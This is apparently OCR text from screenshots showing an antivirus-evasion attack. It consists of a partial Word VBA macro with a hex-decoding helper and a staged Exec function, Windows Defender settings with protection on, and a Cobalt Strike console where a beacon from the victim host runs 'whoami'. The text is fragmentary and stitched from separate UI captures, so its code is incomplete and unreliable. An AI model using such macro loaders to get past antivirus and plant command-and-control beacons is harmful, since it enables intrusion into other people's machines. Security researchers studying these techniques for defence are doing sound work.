 3344 - NewMacros (代码)
(通用)
Exec
Private Function hexDecode(hex)
On Error Resume Next
Dim xmlObj, nodeObj
Set xmlObj = CreateObject("Microsoft.XMLDOM")
Set nodeObj = xmlObj.createElement("tmp")
nodeObj.DataType = "bin.hex"
nodeObj.Text = hex
hexDecode = nodeObj.NodeTypedValue
End Function
Function Exec()
Dim stage_1, stage_2
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
ction
protection
trol
& health
Cobalt Strike
t Strike View Attacks Reporting Help Shellcode CrossC2
external inter... listener user computer note process pid arch last
192.168.... 192.168.... beacon lengj DESKTO... powersh... 7568 x64 1m
t Log X Beacon 192.168.97.130@7568 X
con> shell whoami
Tasked beacon to run: whoami